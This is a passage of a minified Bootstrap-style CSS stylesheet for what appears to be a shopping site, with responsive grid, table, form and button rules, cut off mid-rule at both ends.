!important}.hide-xl{display:none}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.hide-sm{display:none !important}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.hide-md{display:none !important}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-2-5{width:19.65%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2-5{float:left}.hide-lg{display:none !important}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-2-5{width:19.65%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}@media (min-width:1500px){.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2-5{float:left}.hide-xl{display:initial !important}.col-xl-1{width:8.33333%}.col-xl-2{width:16.66667%}.col-xl-2-5{width:19.65%}.col-xl-3{width:25%}.col-xl-4{width:33.33333%}.col-xl-5{width:41.66667%}.col-xl-6{width:50%}.col-xl-7{width:58.33333%}.col-xl-8{width:66.66667%}.col-xl-9{width:75%}.col-xl-10{width:83.33333%}.col-xl-11{width:91.66667%}.col-xl-12{width:100%}.col-xl-pull-0{right:auto}.col-xl-pull-1{right:8.33333%}.col-xl-pull-2{right:16.66667%}.col-xl-pull-3{right:25%}.col-xl-pull-4{right:33.33333%}.col-xl-pull-5{right:41.66667%}.col-xl-pull-6{right:50%}.col-xl-pull-7{right:58.33333%}.col-xl-pull-8{right:66.66667%}.col-xl-pull-9{right:75%}.col-xl-pull-10{right:83.33333%}.col-xl-pull-11{right:91.66667%}.col-xl-pull-12{right:100%}.col-xl-push-0{left:auto}.col-xl-push-1{left:8.33333%}.col-xl-push-2{left:16.66667%}.col-xl-push-3{left:25%}.col-xl-push-4{left:33.33333%}.col-xl-push-5{left:41.66667%}.col-xl-push-6{left:50%}.col-xl-push-7{left:58.33333%}.col-xl-push-8{left:66.66667%}.col-xl-push-9{left:75%}.col-xl-push-10{left:83.33333%}.col-xl-push-11{left:91.66667%}.col-xl-push-12{left:100%}.col-xl-offset-0{margin-left:0}.col-xl-offset-1{margin-left:8.33333%}.col-xl-offset-2{margin-left:16.66667%}.col-xl-offset-3{margin-left:25%}.col-xl-offset-4{margin-left:33.33333%}.col-xl-offset-5{margin-left:41.66667%}.col-xl-offset-6{margin-left:50%}.col-xl-offset-7{margin-left:58.33333%}.col-xl-offset-8{margin-left:66.66667%}.col-xl-offset-9{margin-left:75%}.col-xl-offset-10{margin-left:83.33333%}.col-xl-offset-11{margin-left:91.66667%}.col-xl-offset-12{margin-left:100%}}@media (min-width:2000px){[class*="col-xxl-"]{float:left}.hide-xxl{display:initial !important}.col-xxl-1{width:8.33333%}.col-xxl-2{width:16.66667%}.col-xxl-2-5{width:19.65%}.col-xxl-3{width:25%}.col-xxl-4{width:33.33333%}.col-xxl-5{width:41.66667%}.col-xxl-6{width:50%}.col-xxl-7{width:58.33333%}.col-xxl-8{width:66.66667%}.col-xxl-9{width:75%}.col-xxl-10{width:83.33333%}.col-xxl-11{width:91.66667%}.col-xxl-12{width:100%}.col-xxl-pull-0{right:auto}.col-xxl-pull-1{right:8.33333%}.col-xxl-pull-2{right:16.66667%}.col-xxl-pull-3{right:25%}.col-xxl-pull-4{right:33.33333%}.col-xxl-pull-5{right:41.66667%}.col-xxl-pull-6{right:50%}.col-xxl-pull-7{right:58.33333%}.col-xxl-pull-8{right:66.66667%}.col-xxl-pull-9{right:75%}.col-xxl-pull-10{right:83.33333%}.col-xxl-pull-11{right:91.66667%}.col-xxl-pull-12{right:100%}.col-xxl-push-0{left:auto}.col-xxl-push-1{left:8.33333%}.col-xxl-push-2{left:16.66667%}.col-xxl-push-3{left:25%}.col-xxl-push-4{left:33.33333%}.col-xxl-push-5{left:41.66667%}.col-xxl-push-6{left:50%}.col-xxl-push-7{left:58.33333%}.col-xxl-push-8{left:66.66667%}.col-xxl-push-9{left:75%}.col-xxl-push-10{left:83.33333%}.col-xxl-push-11{left:91.66667%}.col-xxl-push-12{left:100%}.col-xxl-offset-0{margin-left:0}.col-xxl-offset-1{margin-left:8.33333%}.col-xxl-offset-2{margin-left:16.66667%}.col-xxl-offset-3{margin-left:25%}.col-xxl-offset-4{margin-left:33.33333%}.col-xxl-offset-5{margin-left:41.66667%}.col-xxl-offset-6{margin-left:50%}.col-xxl-offset-7{margin-left:58.33333%}.col-xxl-offset-8{margin-left:66.66667%}.col-xxl-offset-9{margin-left:75%}.col-xxl-offset-10{margin-left:83.33333%}.col-xxl-offset-11{margin-left:91.66667%}.col-xxl-offset-12{margin-left:100%}}table{background-color:transparent}caption{padding-top:15px 10px;padding-bottom:15px 10px;color:#999999;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:22px}.table > thead > tr > th,.table > thead > tr > td,.table > tbody > tr > th,.table > tbody > tr > td,.table > tfoot > tr > th,.table > tfoot > tr > td{padding:15px 10px;line-height:1.625;vertical-align:top;border-top:1px solid #ddd}.table > thead > tr > th{vertical-align:bottom;border-bottom:2px solid #ddd}.table > caption + thead > tr:first-child > th,.table > caption + thead > tr:first-child > td,.table > colgroup + thead > tr:first-child > th,.table > colgroup + thead > tr:first-child > td,.table > thead:first-child > tr:first-child > th,.table > thead:first-child > tr:first-child > td{border-top:0}.table > tbody + tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed > thead > tr > th,.table-condensed > thead > tr > td,.table-condensed > tbody > tr > th,.table-condensed > tbody > tr > td,.table-condensed > tfoot > tr > th,.table-condensed > tfoot > tr > td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > th,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > th,.table-bordered > tfoot > tr > td{border:1px solid #ddd}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td{border-bottom-width:2px}.table-striped > tbody > tr:nth-child(odd){background-color:#f9f9f9}.table-hover > tbody > tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table > thead > tr > td.active,.table > thead > tr > th.active,.table > thead > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr > td.active,.table > tbody > tr > th.active,.table > tbody > tr.active > td,.table > tbody > tr.active > th,.table > tfoot > tr > td.active,.table > tfoot > tr > th.active,.table > tfoot > tr.active > td,.table > tfoot > tr.active > th{background-color:#f5f5f5}.table-hover > tbody > tr > td.active:hover,.table-hover > tbody > tr > th.active:hover,.table-hover > tbody > tr.active:hover > td,.table-hover > tbody > tr:hover > .active,.table-hover > tbody > tr.active:hover > th{background-color:#e8e8e8}.table > thead > tr > td.success,.table > thead > tr > th.success,.table > thead > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr > td.success,.table > tbody > tr > th.success,.table > tbody > tr.success > td,.table > tbody > tr.success > th,.table > tfoot > tr > td.success,.table > tfoot > tr > th.success,.table > tfoot > tr.success > td,.table > tfoot > tr.success > th{background-color:#dff0d8}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td,.table-hover > tbody > tr:hover > .success,.table-hover > tbody > tr.success:hover > th{background-color:#d0e9c6}.table > thead > tr > td.info,.table > thead > tr > th.info,.table > thead > tr.info > td,.table > thead > tr.info > th,.table > tbody > tr > td.info,.table > tbody > tr > th.info,.table > tbody > tr.info > td,.table > tbody > tr.info > th,.table > tfoot > tr > td.info,.table > tfoot > tr > th.info,.table > tfoot > tr.info > td,.table > tfoot > tr.info > th{background-color:#d9edf7}.table-hover > tbody > tr > td.info:hover,.table-hover > tbody > tr > th.info:hover,.table-hover > tbody > tr.info:hover > td,.table-hover > tbody > tr:hover > .info,.table-hover > tbody > tr.info:hover > th{background-color:#c4e3f3}.table > thead > tr > td.warning,.table > thead > tr > th.warning,.table > thead > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr > td.warning,.table > tbody > tr > th.warning,.table > tbody > tr.warning > td,.table > tbody > tr.warning > th,.table > tfoot > tr > td.warning,.table > tfoot > tr > th.warning,.table > tfoot > tr.warning > td,.table > tfoot > tr.warning > th{background-color:#fcf8e3}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td,.table-hover > tbody > tr:hover > .warning,.table-hover > tbody > tr.warning:hover > th{background-color:#faf2cc}.table > thead > tr > td.danger,.table > thead > tr > th.danger,.table > thead > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr > td.danger,.table > tbody > tr > th.danger,.table > tbody > tr.danger > td,.table > tbody > tr.danger > th,.table > tfoot > tr > td.danger,.table > tfoot > tr > th.danger,.table > tfoot > tr.danger > td,.table > tfoot > tr.danger > th{background-color:#f2dede}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td,.table-hover > tbody > tr:hover > .danger,.table-hover > tbody > tr.danger:hover > th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:0.01%}@media screen and (max-width:767px){.lists li{margin-bottom:0 !important}.pts-widget{margin-bottom:0}.panel-group{margin-bottom:0}h3.descripcion-home{text-transform:none;font-size:20px}.page-headding-v1.descripcion-home{font-size:13px;margin-bottom:30px;font-weight:600}.table-responsive{width:100%;margin-bottom:16.5px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive > .table{margin-bottom:0}.table-responsive > .table > thead > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > tfoot > tr > td{white-space:nowrap}.table-responsive > .table-bordered{border:0}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0}.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:22px;font-size:21px;line-height:inherit;color:#2b3742;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:none;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:10px;font-size:14px;line-height:1.625;color:#555555}.form-control{display:block;width:100%;height:40px;padding:9px 17px;font-size:14px;line-height:1.625;color:#555555;background-color:transparent;background-image:none;border:1px solid #e5e5e5;border-radius:0;-webkit-box-shadow:inset 0 1px 1px transparent;box-shadow:inset 0 1px 1px transparent;-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s}.form-control:focus{border-color:#e5e5e5;outline:0;-webkit-box-shadow:none;box-shadow:none}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#aaa;opacity:1}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:40px}input[type="date"].input-sm,.input-group-sm > input[type="date"].form-control,.input-group-sm > input[type="date"].input-group-addon,.input-group-sm > .input-group-btn > input[type="date"].btn,input[type="time"].input-sm,.input-group-sm > input[type="time"].form-control,.input-group-sm > input[type="time"].input-group-addon,.input-group-sm > .input-group-btn > input[type="time"].btn,input[type="datetime-local"].input-sm,.input-group-sm > input[type="datetime-local"].form-control,.input-group-sm > input[type="datetime-local"].input-group-addon,.input-group-sm > .input-group-btn > input[type="datetime-local"].btn,input[type="month"].input-sm,.input-group-sm > input[type="month"].form-control,.input-group-sm > input[type="month"].input-group-addon,.input-group-sm > .input-group-btn > input[type="month"].btn{line-height:31px}input[type="date"].input-lg,.input-group-lg > input[type="date"].form-control,.input-group-lg > input[type="date"].input-group-addon,.input-group-lg > .input-group-btn > input[type="date"].btn,input[type="time"].input-lg,.input-group-lg > input[type="time"].form-control,.input-group-lg > input[type="time"].input-group-addon,.input-group-lg > .input-group-btn > input[type="time"].btn,input[type="datetime-local"].input-lg,.input-group-lg > input[type="datetime-local"].form-control,.input-group-lg > input[type="datetime-local"].input-group-addon,.input-group-lg > .input-group-btn > input[type="datetime-local"].btn,input[type="month"].input-lg,.input-group-lg > input[type="month"].form-control,.input-group-lg > input[type="month"].input-group-addon,.input-group-lg > .input-group-btn > input[type="month"].btn{line-height:47px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:22px;margin-bottom:0;font-weight:normal;cursor:pointer;width:calc(100% - 30px);vertical-align:top}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio + .radio,.checkbox + .checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="radio"].disabled,fieldset[disabled] input[type="radio"],input[type="checkbox"][disabled],input[type="checkbox"].disabled,fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:10px;padding-bottom:10px;margin-bottom:0}.form-control-static.input-lg,.input-group-lg > .form-control-static.form-control,.input-group-lg > .form-control-static.input-group-addon,.input-group-lg > .input-group-btn > .form-control-static.btn,.form-control-static.input-sm,.input-group-sm > .form-control-static.form-control,.input-group-sm > .form-control-static.input-group-addon,.input-group-sm > .input-group-btn > .form-control-static.btn{padding-left:0;padding-right:0}.input-sm,.input-group-sm > .form-control,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn,.form-group-sm .form-control{height:31px;padding:5px 20px;font-size:12px;line-height:1.5;border-radius:0}select.input-sm,.input-group-sm > select.form-control,.input-group-sm > select.input-group-addon,.input-group-sm > .input-group-btn > select.btn,.form-group-sm .form-control{height:31px;line-height:31px}textarea.input-sm,.input-group-sm > textarea.form-control,.input-group-sm > textarea.input-group-addon,.input-group-sm > .input-group-btn > textarea.btn,.form-group-sm .form-control,select[multiple].input-sm,.input-group-sm > select[multiple].form-control,.input-group-sm > select[multiple].input-group-addon,.input-group-sm > .input-group-btn > select[multiple].btn,.form-group-sm .form-control{height:auto}.input-lg,.input-group-lg > .form-control,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn,.form-group-lg .form-control{height:47px;padding:13px 28px;font-size:18px;line-height:1.33;border-radius:0}select.input-lg,.input-group-lg > select.form-control,.input-group-lg > select.input-group-addon,.input-group-lg > .input-group-btn > select.btn,.form-group-lg .form-control{height:47px;line-height:47px}textarea.input-lg,.input-group-lg > textarea.form-control,.input-group-lg > textarea.input-group-addon,.input-group-lg > .input-group-btn > textarea.btn,.form-group-lg .form-control,select[multiple].input-lg,.input-group-lg > select[multiple].form-control,.input-group-lg > select[multiple].input-group-addon,.input-group-lg > .input-group-btn > select[multiple].btn,.form-group-lg .form-control{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:50px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:40px;height:40px;line-height:40px;text-align:center;pointer-events:none}.input-lg + .form-control-feedback,.input-group-lg > .form-control + .form-control-feedback,.input-group-lg > .input-group-addon + .form-control-feedback,.input-group-lg > .input-group-btn > .btn + .form-control-feedback{width:47px;height:47px;line-height:47px}.input-sm + .form-control-feedback,.input-group-sm > .form-control + .form-control-feedback,.input-group-sm > .input-group-addon + .form-control-feedback,.input-group-sm > .input-group-btn > .btn + .form-control-feedback{width:31px;height:31px;line-height:31px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label ~ .form-control-feedback{top:27px}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#a6a6a6}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group > .form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:10px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:32px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media (min-width:768px){.form-horizontal .control-label{text-align:left;margin-bottom:0;padding-top:10px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:18.29px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;margin-bottom:0;font-weight:800;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:9px 25px;font-size:12px;line-height:1.625;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-transform:uppercase}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:none;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#fff;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#fff;background-color:#222;border-color:#222}.addtocart .btn-default{width:100%;padding:9px 5px}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open > 